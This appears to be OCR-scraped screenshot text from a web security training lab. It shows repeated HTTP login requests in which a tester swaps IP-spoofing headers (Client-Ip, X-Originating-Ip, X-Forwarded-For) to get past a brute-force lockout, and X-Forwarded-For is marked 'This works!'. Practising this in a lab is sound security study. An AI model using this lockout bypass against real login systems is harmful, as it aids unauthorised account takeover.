 Chrome/126.0.6478.127 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a7700c604b271ab81ebda64002300e1.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 True-Client-Ip: 1.2.3.8
Login
You have made too many incorrect login attempts. Please try again in 30 minute(s).
Username
Password
Chrome/126.0.6478.127 Safari/537.36
.4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
.5 Sec-Fetch-Site: same-origin
.6 Sec-Fetch-Mode: navigate
.7 Sec-Fetch-User: ?1
.8 Sec-Fetch-Dest: document
.9 Referer: https://0a7700c604b271ab81ebda64002300e1.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 Client-Ip: 1.2.3.8
Login
You have made too many incorrect login attempts. Please try again in 30 minute(s).
Username
Password
Chrome/126.0.6478.127 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a7700c604b271ab81ebda64002300e1.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 X-Originating-Ip: 1.2.3.8
Login
You have made too many incorrect login attempts. Please try again in 30 minute(s).
Username
Password
Chrome/126.0.6478.127 Safari/537.36
.4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
.5 Sec-Fetch-Site: same-origin
.6 Sec-Fetch-Mode: navigate
.7 Sec-Fetch-User: ?1
.8 Sec-Fetch-Dest: document
.9 Referer: https://0a7700c604b271ab81ebda64002300e1.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 X-Forwarded-For: 1.2.3.8
Login
Invalid username or password.
3 This works!
Username
Password